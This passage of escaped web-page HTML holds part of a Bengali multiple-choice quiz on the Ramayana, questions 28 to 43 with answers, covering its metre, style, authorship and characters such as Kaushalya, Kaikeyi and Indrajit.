\/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) 25000 শ্লোক থাকার জন্য\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) 24000 শ্লোক থাকার জন্য\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E28. রামায়ণের অধ্যায় সংখ্যা—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) 400\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) 500\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) 600\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) 700\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) 500\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E29. বাল্মীকি কোন্ নদীর তীরে সাধনামগ্ন হয়েছিলেন —\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) গোদাবরী\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) সরযূ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) গঙ্গা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) তমসা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) তমসা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E30. রামায়ণ কোন্ ছন্দে রচিত —\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) ইন্দ্রবজ্রা ছন্দে\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) অনুষ্টুপ্ ছন্দে\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) মালিনী ছন্দে\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) স্রগ্ধরা ছন্দে\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) অনুষ্টুপ্ ছন্দে\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ERamayan MCQ Question And Answer In Bengali:\u003C\/span\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E31. রামায়ণ কোন্ রীতিতে রচিত —\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) বৈদভীরীতিতে\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) গৌড়ীয়রীতিতে\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) বঙ্গীয়রীতিতে\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) অসমীয়রীতিতে\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) বৈদভীরীতিতে\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E32. রামায়ণ কোন্ গুণ বিশিষ্ঠ —\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) মাধুর্যগুণ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) প্রসাদগুণ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) ওজঃগুণ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) কোনোটিই নয়\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) প্রসাদগুণ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E33. রামলক্ষ্মণকে ‘নাগপাশে’ কে আবদ্ধ করেন—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) কুম্ভকর্ণ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) রাবণ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) ইন্দ্রজিৎ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) বালী\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) ইন্দ্রজিৎ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E34. শত্রুঘ্নের পত্নীর নাম কি—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) মান্ডবী\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) ঊর্মিলা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) শ্রুতকীর্তি\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) সীতা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) শ্রুতকীর্তি\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E35. রাবণের মামার নাম কি—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) বিভান্ডক\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) মতঙ্গমুনি\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) কুম্ভকর্ণ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) কালনেমি\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) কালনেমি\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E36. রামচন্দ্র কত বছরের জন্য বনবাসে গিয়েছিলেন—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) 12 বছর\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) 13 বছর\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) 14 বছর\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) 15 বছর\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) 14 বছর\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E37. অযোধ্যারাজ দশরথের পুত্র ছিল—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) 3 জন\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) 4 জন\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) 5 জন\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) 6 জন\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) 4 জন\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E38. রামচন্দ্রের মায়ের নাম—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) কৌশল্যা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) সুমিত্রা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) কৈকেয়ী\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) কোনোটিই নয়\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) কৌশল্যা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E39. ভরতের মায়ের নাম—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) কৌশল্যা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) সুমিত্রা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) কৈকেয়ী\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) কোনোটিই নয়\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) কৈকেয়ী\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E40. লক্ষ্মণের মায়ের নাম—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) কৌশল্যা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) সুমিত্রা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) কৈকেয়ী\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) কোনোটিই নয়\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) সুমিত্রা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E41. শত্রুঘ্নের মায়ের নাম—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) কৌশল্যা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) সুমিত্রা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) কৈকেয়ী\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) কোনোটিই নয়\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) সুমিত্রা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E42. রামায়ণের রচয়িতা হলেন—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) বাল্মীকি\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) ব্যাসদেব\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) কালিদাস\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) ভাস\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) বাল্মীকি\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E43. আদিকবি নামে পরিচিত—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) বাল্মীকি\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) ব্যাসদেব\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) 